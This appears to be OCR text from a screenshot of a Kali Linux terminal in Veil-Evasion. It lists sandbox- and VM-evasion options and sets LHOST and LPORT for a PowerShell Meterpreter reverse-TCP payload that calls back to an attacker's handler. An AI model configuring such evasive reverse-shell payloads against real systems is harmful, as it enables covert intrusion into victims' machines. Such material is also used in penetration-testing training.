 1 2 3 4 23:38
kali@kali: ~/Veil
File Actions Edit View Help
DOMAIN X Optional: Required internal domain
HOSTNAME X Optional: Required system hostname
LHOST IP of the Metasploit handler
LPORT 4444 Port of the Metasploit handler
MINBROWSERS FALSE Minimum of 2 browsers
MINPROCESSES X Minimum number of processes running
MINRAM FALSE Require a minimum of 3 gigs of RAM
PROCESSORS X Optional: Minimum number of processors
SLEEP X Optional: Sleep "Y" seconds, check if accelerated
USERNAME X Optional: The required user account
USERPROMPT FALSE Window pops up prior to payload
UTCCHECK FALSE Check that system isn't using UTC time zone
VIRTUALPROC FALSE Check for known VM processes
Available Commands:
back Go back to Veil-Evasion
exit Completely exit Veil
generate Generate the payload
options Show the shellcode's options
set Set shellcode option
[powershell/meterpreter/rev_tcp>>]: set LHOST 192.168.79.139
[powershell/meterpreter/rev_tcp>>]: set LPORT 443
[powershell/meterpreter/rev_tcp>>]: